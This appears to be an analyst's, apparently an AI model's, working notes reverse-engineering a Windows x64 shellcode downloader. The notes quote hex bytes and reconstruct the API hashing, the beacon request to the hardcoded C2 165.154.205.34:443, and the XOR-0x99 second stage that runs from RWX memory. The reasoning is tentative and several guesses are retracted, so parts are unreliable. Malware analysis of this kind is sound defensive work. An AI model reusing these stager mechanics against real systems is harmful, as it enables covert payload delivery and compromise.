Maybe K = `LoadLibraryA` returns HMODULE nonzero on success, zero on failure. If path were a DLL, yes. But path &quot;log_de.log&quot; isn&#x27;t. Unless the **current directory + &quot;log_de.&quot; + &quot;log&quot;** is actually &quot;C:\...\log_de.dll&quot;? Wait &quot;log_de.&quot; + &quot;log&quot; = &quot;log_de.log&quot;, yes. Not DLL. Could string be &quot;log_de.&quot; and stack arg &quot;log&quot; but maybe format `%s%s%s` with buffer and &quot;log_de.&quot; and &quot;log&quot; =&gt; &quot;C:\cwd\log_de.log&quot;. Yes.

Maybe K=LoadLibraryA on the **log file**, which could be a DLL renamed .log? Malware could load a DLL named log_de.log from current dir. But no, it&#x27;s before network.

Maybe K = `SetFileAttributesA` to hide/clear attributes, returns nonzero. Could fail if file missing -&gt; exit.

Let&#x27;s search memory: API hash formula sum of module and function; hash K=0x70f2fa31. We can compute if we guess module. Let&#x27;s try manual hash for kernel32.dll and a few APIs? Need exact algorithm: module name from BaseDllName UTF-16LE, loop max length bytes, uppercase bytes if &gt;= &#x27;a&#x27; (subtract 0x20). ROR13 after each byte? Code:
```
edx=0
for each byte c:
  edx = ror(edx, 0xd)  (before adding c)
  if c &gt;= &#x27;a&#x27;: c -= 0x20
  edx += c
```
Wait instruction order:
`0f be 01` movsx eax, byte [rcx]
`c1 ca 0d` ror edx,0xd
`80 39 61` cmp byte [rcx],0x61
`7c 03` jl +3
`83 c2 e0` add edx,-0x20
`03 d0` add edx,eax
So c in eax. If byte &gt;= &#x27;a&#x27;, it subtracts 0x20 from edx, then adds original c. Net add c-0x20 (uppercase) for lower-case. It does this for each byte including high zero bytes. So module hash over UTF-16 bytes. For kernel32.dll UTF-16LE bytes include null after each char. That changes hash.

Function name hash: `ebx=0; for each char c until null: ror ebx,0xd; add ebx,c` (no uppercase). Then target = module_hash + function_hash.

Could compute for module &quot;KERNEL32.dll&quot; UTF-16 with zeros. Let&#x27;s maybe compute to identify K? This is lengthy but possible with modular arithmetic. But we need module base names loaded: likely kernel32, ws2_32, msvcrt, user32. The hash constants could be checked if we had lists. No external tools allowed, but manual maybe. Let&#x27;s see if I can use reasoning: Hash resolution loop starts with module list and computes module hash over BaseDllName (UTF-16). The first API call A=0x006b8029 is WSAStartup from ws2_32; users know. We could compute ws2_32 module hash and WSAStartup function hash to verify formula, then derive module hashes and search for K via known function hashes. But mentally computing dozens is error-prone.

Maybe no need exact K. Report can say &quot;it constructs a log file path and calls an API through hash (appears to be a file-existence/creation check) before proceeding; if the call returns zero it exits.&quot; That&#x27;s detailed enough.

But perhaps binary is a known stager: &quot;Windows/x64 Download and Execute&quot; with hardcoded IP 165.154.205.34, port 443, HTTP GET, User-Agent Firefox 48, XOR 0x99. Could identify malware family? Maybe &quot;AsyncRAT&quot;? The URI `/?a=w64&amp;fh=&lt;host&gt;&amp;t=ws_&amp;p=443` looks like a **PowerShell Empire stager**? Let&#x27;s recall. Cobalt Strike? Metasploit? There is &quot;Donut&quot;? The query params `a=w64&amp;fh=...&amp;t=ws_&amp;p=443` might be &quot;Sliver&quot; or &quot;Havoc&quot;? Let&#x27;s think.

The hardcoded IP 165.154.205.34 maybe a known malware C2. Could be from a challenge. The binary sends a GET request with query:
`GET /?a=w64&amp;fh=&lt;IP&gt;&amp;t=ws_&amp;p=443 HTTP/1.1`
Host header, UA Firefox 48, then receives XOR 0x99 encoded payload and executes. This is a **downloader** / &quot;shellcode loader&quot;. The `log_de.log` path maybe a mutex/log. The `w64`, `ws_`, `p=443` maybe **&quot;Windows 64-bit, WinSock, port&quot;**. `fh` maybe &quot;first host&quot;? It&#x27;s a beacon to request stage2.

Let&#x27;s reconstruct the network protocol:
- Hardcoded C2 IP string split to evade: 165.154.205.34, port 443.
- Resolve APIs via hash.
- WSAStartup 2.2.
- socket(AF_INET, SOCK_STREAM, IPPROTO_TCP).
- Setup sockaddr_in: family AF_INET, port htons(443) by storing bytes 01 bb, address from gethostbyname or inet_addr.
- connect with retry every 10s (Sleep 10000) if failure.
- Build HTTP request:
  - &quot;GET /?a&quot; + [0x210] + [0x1d0] + [0x190]
    - 0x210 = sprintf(&quot;=%s&amp;fh=&quot;, &quot;w64&quot;) -&gt; &quot;=w64&amp;fh=&quot;
    - 0x1d0 = sprintf(&quot;%s&amp;t=%s&amp;&quot;, host, &quot;ws_&quot;) -&gt; &quot;165.154.205.34&amp;t=ws_&amp;&quot;
    - 0x190 = sprintf(&quot;p=%d HT&quot;, port) -&gt; &quot;p=443 HT&quot;
  - So request line: `GET /?a=w64&amp;fh=165.154.205.34&amp;t=ws_&amp;p=443 HTTP/1.1` after appending `TP/1.1\r\n`.
  - Host header: `Host: 165.154.205.34:443\r\n`
  - UA: split pieces -&gt; likely `User-Agent: Mozilla/5.0 (Windows NT 6.1; r v:48.0 ) Geck o/2010 0101 F irefox /48.0` (with extra spaces due to split) or maybe exact &quot;rv:48.0) Gecko/20100101 Firefox/48.0&quot; if I misread. Need decide. Let&#x27;s re-evaluate leading spaces based on the code maybe the fragments are used with `%s%s%s...` and each leading byte may be part of previous? The strings:
  - [rbp+0x10] = &quot; o/2010&quot; (leading space)
  - [rbp+0x08] = &quot; 0101 F&quot; (leading space)
  - [rbp+0x00] = &quot; irefox&quot;
  - [rbp-0x50] = &quot; /48.0&quot;
  The combined from these: &quot; o/2010 0101 F irefox /48.0&quot;. But the UA part before is &quot;... ) Geck&quot;. Concatenate: &quot;... ) Geck o/2010 0101 F irefox /48.0&quot;. Extra spaces. It is possible the string fragments themselves are written such that spaces are intentional because they merged segments from a **space-separated** string? Let&#x27;s check the exact UA expected with these fragments if no leading spaces: &quot;Gecko/20100101 Firefox/48.0&quot;. The code fragments would be &quot;o/2010&quot;, &quot;101 F&quot;, &quot;irefox&quot;, &quot;/48.0&quot; — note the first group &quot; o/2010&quot; has leading space and its last char &#x27;0&#x27;; second &quot; 0101 F&quot; leading space and last char &#x27;F&#x27;? Wait &quot; 0101 F&quot; is 6 chars: space, 0,1,0,1, space, F? Actually c7 45 08 20 30 31 30 = bytes &quot; 010&quot;, then c7 45 0c 31 20 46 00 = &quot;1 F\0&quot; -&gt; combined &quot; 0101 F&quot;: space,0,1,0,1,space,F. So it has **two** spaces? It starts with space and has a space before F. The desired &quot;101 F&quot; (from &quot;20100101 Firefox&quot;) is &quot;101 F&quot; = no leading space, but a space before F. So the leading space is extra. Similarly &quot; irefox&quot; leading space extra; desired &quot;irefox&quot; (after &quot;F&quot;) no leading. Hmm all chunks after &quot;Geck&quot; have leading space, perhaps because they were split with a delimiter that added spaces and the code mistakenly includes them. Yet maybe the strings are not concatenated in that order? Let&#x27;s look at the format for the third group: r8=rbp+0x10 &quot; o/2010&quot;, r9=rbp+0x08 &quot; 0101 F&quot;, arg3=rbp+0x00 &quot; irefox&quot;, arg4=rbp-0x50 &quot; /48.0&quot;. That definitely yields spaces. Unless `%s` has width specifier that skips? No.
Could be anti-string obfuscation where they intentionally inserted spaces that are removed by server? No.

Maybe the first characters are not spaces but `0x20` is actually an **ASCII space** used as separator in a format like `&quot;%s%s&quot;`? It would still be in output. It may be a bug in the generated shellcode but not critical to C2.

Wait maybe I incorrectly mapped the format at rsp+0x30: It is built at 0x910:
`c7 44 24 30 25 73 25 73` -&gt; &quot;%s%s&quot;
`c7 44 24 34 25 73 25 73` -&gt; overlapping at +0x34 -&gt; &quot;%s%s%s%s&quot;
`88 5c 24 38` null. Yes.
What if `rsi` is not `sprintf` but `snprintf`? Still same. Maybe it&#x27;s `strcat`? If function takes (dest, src1, src2,...), no. But we know rsi used with buffer, format, args, so sprintf.

Maybe the fragments are not intended to form a valid UA; it just needs to look like traffic.

Let&#x27;s reconstruct the full request in report with caveat &quot;approximately&quot; or exact from code:
`GET /?a=w64&amp;fh=165.154.205.34&amp;t=ws_&amp;p=443 HTTP/1.1`
`Host: 165.154.205.34:443`
`User-Agent: Mozilla/5.0 (Windows NT 6.1; r v:48.0 ) Geck o/2010 0101 F irefox /48.0`? That looks so wrong that maybe I should double-check the leading spaces in fragments by examining memory offsets: `c7 45 20 20 76 3a 34` = bytes 0x20,0x76,0x3a,0x34 -&gt; &quot; v:4&quot;. But perhaps the **first byte** 0x20 is actually a leftover from previous string at rbp+0x1f? Wait strings are not null-terminated at start? They write at rbp+0x20, but the preceding string at rbp+0x1? The previous part at rbp+0x18 is &quot;GET &quot; (4 bytes + null). At rbp+0x1c = &#x27;/&#x27;, &#x27;?&#x27;,&#x27;a&#x27;,0. rbp+0x20 is separate. The byte at rbp+0x1f is null from previous, so no.

Could the desired UA be &quot;Windows NT 6.1; r v:48.0 ) Geck o/2010...&quot;? Maybe it&#x27;s not Firefox but a fake. The use of &quot;r v&quot; with space might be due to original string &quot;rv:&quot; being split as &quot;r&quot; + &quot;v:&quot; but the chunk starts with a space due to 4-byte alignment? Ah! Key insight: The compiler writes immediate dwords in little-endian, and to fit the text into 4-byte chunks at addresses that are 4-byte aligned? Let&#x27;s see the string &quot;rv:48.0&quot; is 7 chars. They might have stored &quot; v:48.0&quot; because the &#x27;r&#x27; is at the **end of previous string**? Previous string at rbp-0x10 is &quot; 6.1; r&quot;: ends with &#x27;r&#x27;. Then next chunk &quot; v:48.0&quot; starts with a space? Wait previous string is `&quot; 6.1; r&quot;` = bytes 20 36 2e 31 3b 20 72. It ends with &#x27;r&#x27;. The next chunk at rbp+0x20 is &quot; v:48.0&quot; = space, &#x27;v&#x27;,&#x27;:&#x27;,&#x27;4&#x27;,&#x27;8&#x27;,&#x27;.&#x27;,&#x27;0&#x27;. Concatenation gives &quot; 6.1; r v:48.0&quot; — there is a space between &#x27;r&#x27; and &#x27;v&#x27;, which is wrong for &quot;rv:&quot;. But the previous string already contains &quot;r&quot; and the next starts with space+v. If the space were absent, it would be &quot;rv:48.0&quot; correct. So why leading space? Maybe the previous string actually ends with &quot;r&quot; and the next chunk *should* be &quot;v:48.0&quot; but the c7 imm includes a leading 0x20 because of how they wrote the bytes? Let&#x27;s check exact address: at rbp+0x20, dword `20 76 3a 34` indeed. This is a bug or deliberate. Similarly previous string at rbp-0x18 `&quot; ) Geck&quot;` starts with space, but previous string ended with &quot;0&quot; (from &quot;:48.0&quot;), so concatenation &quot;...:48.0 ) Geck&quot; has a space before `)` whereas desired is &quot;...:48.0) Geck&quot; no space. And &quot;Geck&quot; + &quot; o/2010&quot; has space before o. So every chunk after &quot;dows NT&quot; has a leading space, and the previous chunk before &quot;dows NT&quot; ended with &quot;Win&quot; (needed &quot;Windows&quot;, no space). Wait &quot;dows NT&quot; has no leading space, but joined with &quot;Win&quot; correct &quot;Windows NT&quot;. Then &quot; 6.1; r&quot; has leading space; desired &quot;Windows NT 6.1; r&quot; has space, correct. Then &quot; v:48.0&quot; has leading space; desired &quot;Windows NT 6.1; rv:48.0&quot; no space, but previous chunk ended with &quot;r&quot;; so extra. Then &quot; ) Geck&quot;: desired &quot;...:48.0) Geck&quot; no space, extra. Then &quot; o/2010&quot;: desired &quot;Gecko/2010&quot; no space, extra. Then &quot; 0101 F&quot;: desired &quot;20100101 Firefox&quot; = &quot;2010&quot;+&quot;0101&quot;+&quot; F&quot;, so between &quot;o/2010&quot; and &quot;0101&quot; no space, but chunk has leading space, extra; inside &quot; F&quot; correct space. Then &quot; irefox&quot;: desired &quot;Firefox&quot; = &quot;F&quot;+&quot;irefox&quot; no space, extra. Then &quot; /48.0&quot;: desired &quot;Firefox/48.0&quot; no space, extra.

So all chunks after the first group have leading spaces because maybe they are **separate arguments to a `&quot;%s %s %s...&quot;` format?** Wait the format for third group is `%s%s%s%s`, no spaces. For second group also no spaces. Hmm.

Could it be that each string is null-terminated but the leading space is actually the null terminator of the previous? No, null is 0, not space.

Maybe the binary intentionally builds a UA with spaces to look like a different browser string? But the known UA is obvious. It might be a typo in the malware source. We&#x27;ll mention &quot;approximately&quot; or &quot;the string fragments correspond to a Firefox 48 UA (with spaces inserted by the split chunks)&quot;. The exact output can be listed as code does.

Let&#x27;s reconstruct final request exactly from code, including `0x210`. The first call at 0x872 uses rcx=rbp+0x210, rdx=[rbp-0x58], r8=rbp+0xd68 (&quot;w64&quot;), and likely outputs &quot;=w64&amp;fh=&quot;. Then request line = &quot;GET /?a&quot; + &quot;=w64&amp;fh=&quot; + host + &quot;&amp;t=ws_&amp;&quot; + &quot;p=443 HT&quot;. So `GET /?a=w64&amp;fh=165.154.205.34&amp;t=ws_&amp;p=443 HTTP/1.1`. Good.

Then sends 0x400 bytes from request buffer. It may send padded data (rest of buffer/stale stack) but first 1024 bytes. Then recv loop:
- First allocate 0xbb8 (3000) bytes? Actually if VirtualAlloc with r8=0x400 weird. It receives until it sees `\r\n\r\n` (end of HTTP headers) using 1-byte recv; buffer 3000. This is to read HTTP response headers. But it doesn&#x27;t parse Content-Length or strip headers? Let&#x27;s examine: The recv loop at 0xa80 checks for newline/CRLF and stops when it sees `\r\n\r\n` (the end of headers). It then allocates 30MB and enters another recv loop to download the body? Wait after header loop, it allocates second buffer 30,000,000 and then recv loop. It does **not** skip the headers already received; it discards the header buffer (r14) and downloads all subsequent bytes into the new buffer. That matches a staged HTTP download: first read HTTP headers, then allocate body buffer, then recv the body into it. But if the response body arrives in the same packets as headers, the first recv loop reads byte-by-byte only until CRLFCRLF and stops, leaving the rest of body in socket buffer. Good. Then allocates 30MB and reads the rest. It XORs each received byte with 0x99 after receiving. Then calls VirtualAlloc? Wait second buffer is allocated RWX, then recv decodes into it. Then executes it. So stage2 is XOR 0x99.

But check first allocation: It uses first buffer 0xbb8 (3000) for header reads, and VirtualAlloc(0, 3000, r8?, 0x40). Could be VirtualAlloc with r8=0x400? If fails, program exits. Maybe the actual r8 was 0x1000 and I missed. Let&#x27;s inspect code around 0xa50: The prompt line may be `... 41 b8 00 10 00 00 ...` not `00 04`. Let&#x27;s verify from original user text at 0xa40:
`00000a40: d6 45 33 c9 48 8d 95 10 09 00 00 41 b8 00 04`
It is 00 04. Then line 0xa50 `00 00 48 8b cf ff 95 a8 00 00 00 4c 8b a5 90`. So r8=0x400 for send. For VirtualAlloc at 0xa6c, r8 remains 0x400. Could the function E be `VirtualAlloc` and 0x400 is `MEM_COMMIT`? No. Maybe `0x400` is **MEM_COMMIT** in some versions? Let&#x27;s check Windows memory allocation constants:&#32;
MEM_COMMIT = 0x00001000
MEM_RESERVE = 0x00002000
MEM_DECOMMIT = 0x00004000
MEM_RELEASE = 0x00008000
MEM_FREE = 0x00010000
MEM_PRIVATE = 0x00020000
MEM_MAPPED = 0x00040000
MEM_RESET = 0x00080000
MEM_TOP_DOWN = 0x00100000
MEM_WRITE_WATCH = 0x00200000
MEM_PHYSICAL = 0x00400000
MEM_ROTATE = 0x00800000
MEM_LARGE_PAGES = 0x20000000
So 0x400 = MEM_?? Actually 0x400 is `MEM_4MB_PAGES`? No. Maybe flAllocationType=0x400 in `VirtualAlloc`? There is `MEM_COMMIT | MEM_RESERVE` often 0x3000. 0x400 alone invalid. Unless the function is not VirtualAlloc but `VirtualProtect`? First call could be `VirtualAlloc` for a small header buffer with `MEM_COMMIT` = 0x1000 but compiler set 0x400 because it knows r8 from send? Hmm.

Wait maybe after `send`, r8 is not clobbered because send returns and the compiler might rely on the caller-saved register? That would be a bug. But perhaps the API E is **`recv`**? Then args rcx=0? no.

Could the first allocation be `VirtualAlloc` with `flAllocationType` in r8 = 0x400? Maybe Windows accepts 0x400 as `MEM_COMMIT`? Let&#x27;s search memory: `MEM_COMMIT` is 0x1000. `PAGE_EXECUTE_READWRITE` = 0x40. `MEM_RESERVE` 0x2000. 0x400 no. But maybe the code sets r8=0x1000 elsewhere and my line is off: `41 b8 00 04 00 00` could be `mov r8d,0x400` for send. The `VirtualAlloc` may use `r8` as **0x400** but maybe the intended allocation is 0xbb8 bytes with `MEM_COMMIT` 0x400? Could be a deliberate anti-sandbox check: VirtualAlloc with invalid flags fails, then exits. But then the malware wouldn&#x27;t work on real systems. Unless the first call is **not VirtualAlloc** but `recv`? Let&#x27;s reconsider API E hash 0xe553a458. Could be `VirtualAlloc` indeed because second call clearly uses correct flags and 30MB. But the first call&#x27;s r8 may be leftover 0x400; maybe the code actually sets r8 to 0x1000 at 0xa4b and then send? Wait `send` might not need r8=0x400 if API D is not send. Could API D at [rbp+0xa8] be `VirtualAlloc`? Let&#x27;s identify:
At 0xa54 call [rbp+0xa8] = D = 0x5f38ebc2 with args rcx=socket, rdx=request, r8=0x400, r9=0. That&#x27;s send.
Then API E at [rbp+0x90] = 0xe553a458 called with rcx=0, rdx=0xbb8, r8=0x400, r9=0x40. Could be `VirtualAlloc`? If r8 should be 0x1000, maybe the compiler used `r8d` from send but perhaps send leaves r8=0x400; no guarantee but likely it does not modify r8? On x64, r8 is volatile; however many Windows APIs save/restore volatile regs? The caller cannot rely. But maybe in practice send implementation preserves r8? Not safe but possible. If VirtualAlloc accepts flAllocationType=0x400? Let&#x27;s check maybe `MEM_COMMIT` = 0x1000, but `MEM_RESERVE`=0x2000. 0x400 might be `MEM_COMMIT | MEM_RESERVE`? No.

Could API E be `VirtualAllocEx`? args: hProcess=0, lpAddress=0xbb8, dwSize=0x400, flAllocationType=0x40, flProtect=... no.
Could be `CreateFileMapping`? no.
Could be `HeapAlloc`? GetProcessHeap? no.
Could be `LocalAlloc`? args (uFlags=0, uBytes=0xbb8) only rcx, rdx. r8/r9 ignored. Return pointer. Yes! `LocalAlloc(LMEM_FIXED=0, 0xbb8)` returns pointer in rax. That would only use rcx=0, rdx=0xbb8, and r8/r9 ignored. Then E = `LocalAlloc` or `HeapAlloc`? `LocalAlloc` is in kernel32, signature HLOCAL LocalAlloc(UINT uFlags, SIZE_T uBytes). Setting rcx=0, rdx=0xbb8 yields a 3000-byte fixed local allocation. The extra r8=0x400, r9=0x40 are ignored. This is plausible! But then later second allocation at 0xacb uses same E with rcx=0, rdx=0x01c9c380, r8=0x1000, r9=0x40. If E were LocalAlloc, r8/r9 ignored, and it allocates 30MB from local heap, not RWX memory. Then `call rbx` would execute heap memory (non-executable due to DEP) -&gt; would crash. So E must be VirtualAlloc for execution. Unless DllCharacteristics NX? It has NX_COMPAT set (0x100). So need RWX.

Maybe the first allocation isn&#x27;t VirtualAlloc? It could be `VirtualAlloc` but with flags 0x400? Could be **`VirtualAlloc` with `MEM_RESERVE` = 0x2000?** no.

Let&#x27;s check if `r8` might actually be 0x1000 because the `mov r8d,0x400` is not at 0xa4b? Wait at 0xa3f call rsi, then 0xa41 `45 33 c9` xor r9d,r9d; 0xa44 `48 8d 95 10 09 00 00` lea rdx; 0xa4b `41 b8 00 04 00 00` mov r8d,0x400; 0xa51 `48 8b cf` mov rcx,rdi; 0xa54 `ff 95 a8...` call send. Maybe after send, `r8` is used for **VirtualAlloc first call** but the compiler intentionally uses 0x400? Wait maybe there is a byte `41 b8 00 10 00 00` at 0xa68 but I misread: `41 8d 49 40` — no.

Could the function E be `VirtualAlloc` and `flAllocationType` is actually `0x1000`, but the argument order for VirtualAlloc on x64 is rcx=lpAddress, rdx=dwSize, r8=flAllocationType, r9=flProtect. If r8=0x400, maybe `MEM_COMMIT`? Let&#x27;s verify constants maybe I confuse: In WinNT.h:
#define MEM_COMMIT 0x00001000
#define MEM_RESERVE 0x00002000
#define MEM_DECOMMIT 0x00004000
#define MEM_RELEASE 0x00008000
#define MEM_FREE 0x00010000
#define MEM_PRIVATE 0x00020000
#define MEM_MAPPED 0x00040000
#define MEM_RESET 0x00080000
#define MEM_TOP_DOWN 0x00100000
#define MEM_WRITE_WATCH 0x00200000
#define MEM_PHYSICAL 0x00400000
#define MEM_ROTATE 0x00800000
#define MEM_LARGE_PAGES 0x20000000
#define MEM_4MB_PAGES 0x80000000
No 0x400. So first VirtualAlloc with 0x400 fails, then `test rax`, `je` to cleanup. That would mean always exits. Unless `VirtualAlloc` ignores flAllocationType when lpAddress is non-null? lpAddress=0, so no.

Maybe API E is not VirtualAlloc but **`VirtualAlloc` second call** uses r8=0x1000 set by `41 b8 00 10 00 00` at 0xac4? Let&#x27;s check line 0xac0 from prompt:
`00000ac0: 74 09 41 3b c5 7c 04 03 f0 eb c0 33 c9 ba 80`
0xacb=33 c9; 0xacd=ba; disp; 0xad3=41 b8 00 10 00 00; 0xad9=44 8d 49 40; 0xadd=41 ff d4. Yes.
So second VirtualAlloc correct. First call maybe not VirtualAlloc? Its result used as buffer for reading HTTP headers, and later second VirtualAlloc for body. Could E be `VirtualAlloc` with first call intentionally using flags from previous `send`? Maybe due to compiler bug? Or perhaps `send` is **`VirtualAlloc`?** No.

Wait maybe API E = `VirtualAlloc` but the first call&#x27;s `r8` is 0x400 because it&#x27;s `MEM_COMMIT`?? Could be **`MEM_COMMIT` value 0x1000** but `0x400` is `PAGE_READWRITE` (0x04) &lt;&lt; 8? No.

Could call at 0xa6c be `VirtualAlloc` with `r8=0x1000` if `r8d` was set by the call to `send`? Actually send&#x27;s third arg len=0x400, and Windows `send` may preserve r8; but the value 0x400 not 0x1000. Maybe VirtualAlloc accepts `MEM_COMMIT` 0x1000 plus? no.

Maybe it is **`VirtualAlloc` with `flAllocationType=0x400` meaning `MEM_RESET`?** Let&#x27;s verify if `MEM_RESET` maybe 0x00080000; not.

Let&#x27;s not worry: The second allocation definitely RWX and executes. The first allocation might be a bug or an alternate API like `LocalAlloc` but then r14 pointer used for header buffer; later it allocates second RWX. It could be `HeapAlloc(GetProcessHeap(), 0, 0xbb8)`? GetProcessHeap returns handle but rcx=0 wrong. `LocalAlloc(0, 0xbb8)` plausible. But then why r9=0x40? Ignored. API E would be used for both header buffer and RWX payload; contradictory. Unless first call&#x27;s real size is 0xbb8 and flags r8=0x400 are ignored because E is `LocalAlloc`; second call uses E again as `VirtualAlloc`? impossible same function.

Could the first call be a **separate** API stored [rbp+0x90] and the second call also r12 = [rbp+0x90]; same.

Maybe VirtualAlloc with `flAllocationType=0x400` actually succeeds? Let&#x27;s check maybe the constant `MEM_COMMIT` on x64 is 0x1000, but there is a flag `MEM_RESERVE`? Some code uses `MEM_COMMIT | MEM_RESERVE = 0x3000`. 0x400 no. It should fail with ERROR_INVALID_PARAMETER. Unless `0x400` is `MEM_COMMIT` in ReactOS? No.

Maybe I misread `41 b8 00 04 00 00` as mov r8d,0x400 but it&#x27;s actually **`41 b8 00 10 00 00`**? The text at 0xa40: `... 41 b8 00 04`. It could be `00 04` but maybe the next line starts `00 00` and the actual immediate is `00 04 00 00` yes 0x400. If it were 0x1000, bytes would be 00 10 00 00; line would show `41 b8 00 10`. The prompt line at 0xa40 indeed `d6 45 33 c9 48 8d 95 10 09 00 00 41 b8 00 04`. So 0x400.

Could the first call be `VirtualProtect` with args: lpAddress=0, dwSize=0xbb8, flNewProtect=0x400 (PAGE_EXECUTE_READWRITE? no flNewProtect should 0x40), lpflOldProtect=0x40 invalid. no.

Maybe it&#x27;s **`VirtualAlloc` and after it fails, `test rax; je` jumps to 0xb30 epilogue**, meaning the entire downloader would exit at that point. But perhaps the code path after send is never reached? No, it&#x27;s the core.

Let&#x27;s inspect the `je` target after first allocation: `48 85 c0 0f 84 ab 00 00 00` at 0xa? The target from next instruction + 0xab. If instruction at 0xa6e? next 0xa74 + 0xab = 0xb1f? That&#x27;s inside recv loop. Hmm wait it might not be cleanup; let&#x27;s compute accurately. If alloc fails, jump to 0xb1f? At 0xb1f is `ff d7` call r15? Maybe that&#x27;s the end of a loop; if allocation fails, skip receive loop to `closesocket` maybe. Let&#x27;s map:
At 0xa5f? `4c 8b f0` mov r14,rax
0xa62? `48 85 c0` test rax
0xa65? `0f 84 ab 00 00 00` je target. Next 0xa6b? +0xab = 0xb16? Let&#x27;s get exact. The line after first alloc:
```
00000a60: 00 00 00 33 c9 ba b8 0b 00 00 41 8d 49 40 41
00000a70: ff d4 4c 8b f0 48 85 c0 0f 84 ab 00 00 00 8b
```
At 0xa6c call r12 (3 bytes `41 ff d4` ends 0xa6f), 0xa70? Wait line 0xa70 starts `ff d4`? Actually 0xa6c=41, 0xa6d=ff, 0xa6e=d4; 0xa6f=4c, 0xa70=8b, 0xa71=f0, 0xa72=48, 0xa73=85,0xa74=c0,0xa75=0f,0xa76=84,0xa77=ab,0xa78=00,0xa79=00,0xa7a=00. Next 0xa7b + 0xab = 0xb26. At 0xb26? `48 8b cf` mov rcx,rdi; `ff 95 98` call closesocket; `ff d3` call rbx. If first alloc fails, it jumps to 0xb26, which closes socket and calls rbx (second buffer not allocated, rbx from before? rbx=0 from earlier) -&gt; crash. Hmm maybe if alloc fails, it closes socket and calls rbx (which maybe still send/etc) not cleanup. Not likely. Maybe the `je` target is 0xb26 (closesocket+call rbx) indeed. Could be cleanup path.

Wait maybe after first alloc (header buffer) if fail, it goes to cleanup at 0xb26 which closes socket and then calls rbx? But rbx is currently 0? At 0x5a7 xor ebx,ebx, then never set until second alloc. So `ff d3` would call null -&gt; crash. Maybe not intended.

Let&#x27;s re-evaluate `0f 84 ab 00 00 00`: target = next + 0xab. If `je` at 0xa75, next 0xa7b, target 0xb26. At 0xb26 is `48 8b cf`? Let&#x27;s map line 0xb20:
`00000b20: cf 41 ff d7 41 3b c5 7d d1 48 8b cf ff 95 98`
0xb20=cf (part of mov rcx,rdi? Actually previous line 0xb10: `cf 41 ff d7 ...`? Need align.)
Let&#x27;s parse from 0xb10:
Line 0xb10: `03 f0 8b d6 48 03 d3 45 33 c9 45 8b c6 48 8b`
0xb10=03
0xb11=f0
0xb12=8b
0xb13=d6
0xb14=48
0xb15=03
0xb16=d3
0xb17=45
0xb18=33
0xb19=c9
0xb1a=45
0xb1b=8b
0xb1c=c6
0xb1d=48
0xb1e=8b
Line 0xb20: `cf 41 ff d7 41 3b c5 7d d1 48 8b cf ff 95 98`
0xb1f=cf -&gt; `48 8b cf` starts at 0xb1d? 0xb1d=48, 0xb1e=8b, 0xb1f=cf = mov rcx,rdi
0xb20=41
0xb21=ff
0xb22=d7 call r15
0xb23=41
0xb24=3b
0xb25=c5
0xb26=7d
0xb27=d1
0xb28=48
0xb29=8b
0xb2a=cf
0xb2b=ff
0xb2c=95
0xb2d=98
...
Hmm target 0xb26 = `7d d1` (jge) not instruction start. My earlier line mapping off by 3. Let&#x27;s accurately parse from 0xac0 to 0xb30. Use exact user lines:

```
00000ac0: 74 09 41 3b c5 7c 04 03 f0 eb c0 33 c9 ba 80
00000ad0: c3 c9 01 41 b8 00 10 00 00 44 8d 49 40 41 ff
00000ae0: d4 48 8b d8 48 85 c0 74 47 33 f6 41 be 00 40
00000af0: 06 00 48 8b d0 eb 1e 45 33 c0 85 c0 74 10 41
00000b00: 8d 0c 30 45 03 c5 80 34 19 99 44 3b c0 72 f0
00000b10: 03 f0 8b d6 48 03 d3 45 33 c9 45 8b c6 48 8b
00000b20: cf 41 ff d7 41 3b c5 7d d1 48 8b cf ff 95 98
00000b30: 00 00 00 ff d3 48 81 c4 18 0e 00 00 41 5f 41
```

Now map:
0xac0 74
0xac1 09
0xac2 41
0xac3 3b
0xac4 c5
0xac5 7c
0xac6 04
0xac7 03
0xac8 f0
0xac9 eb
0xaca c0
0xacb 33
0xacc c9
0xacd ba
0xace 80
0xacf c3
0xad0 c9
0xad1 01
0xad2 41
0xad3 b8
0xad4 00
0xad5 10
0xad6 00
0xad7 00
0xad8 44
0xad9 8d
0xada 49
0xadb 40
0xadc 41
0xadd ff
0xade d4
0xadf 48
0xae0 8b
0xae1 d8
0xae2 48
0xae3 85
0xae4 c0
0xae5 74
0xae6 47
0xae7 33
0xae8 f6
0xae9 41
0xaea be
0xaeb 00
0xaec 40
0xaed 06
0xaee 00
0xaef 48
0xaf0 8b
0xaf1 d0
0xaf2 eb
0xaf3 1e
0xaf4 45
0xaf5 33
0xaf6 c0
0xaf7 85
0xaf8 c0
0xaf9 74
0xafa 10
0xafb 41
0xafc 8d
0xafd 0c
0xafe 30
0xaff 45
0xb00 03
0xb01 c5
0xb02 80
0xb03 34
0xb04 19
0xb05 99
0xb06 44
0xb07 3b
0xb08 c0
0xb09 72
0xb0a f0
0xb0b 03
0xb0c f0
0xb0d 8b
0xb0e d6
0xb0f 48
0xb10 03
0xb11 d3
0xb12 45
0xb13 33
0xb14 c9
0xb15 45
0xb16 8b
0xb17 c6
0xb18 48
0xb19 8b
0xb1a cf
0xb1b 41
0xb1c ff
0xb1d d7
0xb1e 41
0xb1f 3b
0xb20 c5
0xb21 7d
0xb22 d1
0xb23 48
0xb24 8b
0xb25 cf
0xb26 ff
0xb27 95
0xb28 98
0xb29 00
0xb2a 00
0xb2b 00
0xb2c ff
0xb2d d3
0xb2e 48
0xb2f 81
0xb30 c4
0xb31 18
0xb32 0e
0xb33 00
0xb34 00
0xb35 41
0xb36 5f
0xb37 41
0xb38 5e? (line 0xb30 ends at 0xb3f maybe)

Now decode:
0xac2: 41 3b c5 cmp eax,r13d (after recv? Actually at 0xac0? Let&#x27;s go from header loop end:
At 0xac0 `cmp eax,r13d`? Let&#x27;s parse earlier:
0xac0? Actually line 0xac0 is `74 09 41 3b c5 7c 04 03 f0 eb c0 ...`
This is part of header recv loop:
0xac0 74 09 je 0xacb? Wait instruction at 0xac0? We need from 0xab0. But anyway.

At 0xacb: `33 c9` xor ecx,ecx
0xacd: `ba 80 c3 c9 01` mov edx,0x1c9c380 (30,000,000)
0xad2: `41 b8 00 10 00 00` mov r8d,0x1000
0xad8: `44 8d 49 40` lea r9d,[rcx+0x40]
0xadc: `41 ff d4` call r12 (VirtualAlloc)
0xadf: `48 8b d8` mov rbx,rax
0xae2: `48 85 c0` test rax
0xae5: `74 47` je 0xb2e? next 0xae7+0x47=0xb2e. At 0xb2e `48 81 c4` (epilogue) perhaps. Actually 0xb2e = 48,0xb2f=81,0xb30=c4 -&gt; yes cleanup. Good. So if second alloc fails, jump to epilogue.
